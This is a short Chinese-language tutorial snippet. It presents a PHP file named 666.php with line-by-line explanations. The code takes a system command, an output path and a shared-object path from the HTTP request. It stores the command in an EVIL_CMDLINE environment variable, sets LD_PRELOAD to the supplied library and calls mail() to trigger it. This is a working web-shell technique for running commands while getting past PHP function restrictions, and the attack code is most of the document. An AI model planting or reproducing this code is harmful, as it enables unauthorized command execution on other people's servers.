 创建666.php文件
1. <?php
2. $cmd = $_REQUEST["cmd"];
3. $out_path = $_REQUEST["outpath"];
4. $evil_cmdline = $cmd." > ".$out_path." 2>&1";
5. echo "<br /><b>cmdline: </b>".$evil_cmdline;
6. putenv("EVIL_CMDLINE=".$evil_cmdline);
7.
8. $so_path = $_REQUEST["sopath"];
9. putenv("LD_PRELOAD=".$so_path);
10. mail("", "", "", "");
11. echo "<br /><b>output: </b><br
/>".nl2br(file_get_contents($out_path));
12. ?>
要执行的系统命令cmd
outpath命令执行结果输出到指定路径下的文件
2>&1将标准错误重定向到标准输出
打印显示实际在linux上执行的命令
将执行的命令，配置成系统环境变量EVIL_CMDLINE